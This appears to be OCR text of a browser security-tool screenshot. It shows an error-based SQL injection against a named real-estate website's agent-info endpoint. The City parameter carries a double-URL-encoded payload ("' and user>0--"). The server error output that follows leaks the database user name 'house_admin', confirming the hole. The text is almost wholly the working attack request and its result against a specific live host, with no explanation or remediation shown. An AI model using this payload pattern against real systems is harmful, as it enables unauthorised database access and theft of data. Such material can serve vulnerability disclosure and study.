 Load URL
Split URL
Execute
http://ims.agent.soufun.com/soufuntalk/OnlineTalk/Client.ashx?callback=jsonp1404532114077&RequestType=GetAgentInfo&
City=%25E9%2598%25B2%25E5%259F%258E%25E6%25B8%25AF%2520%2527%2520and%2520user%253E0--&
AgentIds=163437693
Enable Post data Enable Referrer
Server Error in '/' Application.
信息：在将 nvarchar 值 'house_admin' 转换成数据类型 int 时失败。
堆栈： at System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean
breakConnection)
at System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean